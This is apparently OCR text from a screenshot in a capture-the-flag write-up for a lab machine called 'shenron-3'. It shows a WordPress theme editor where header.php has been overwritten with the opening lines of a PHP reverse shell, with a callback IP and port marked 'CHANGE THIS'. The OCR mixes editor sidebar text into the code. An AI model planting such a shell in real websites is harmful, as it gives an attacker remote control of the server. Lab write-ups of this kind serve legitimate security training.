 shenron/wp-admin/theme-editor.php?fil
120%
shenron-3 8 0 New Howdy, admin
Help
WordPress 5.7.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Eleven: Theme Header (header.php) Select theme to edit: Twenty Eleven Select
you get stuck.
Templates
set_time_limit (0);
404 Template
$VERSION = "1.0";
(404.php)
$ip = '192.168.12.10'; // CHANGE THIS
Archives
$port = 1234; // CHANGE THIS
(archive.php)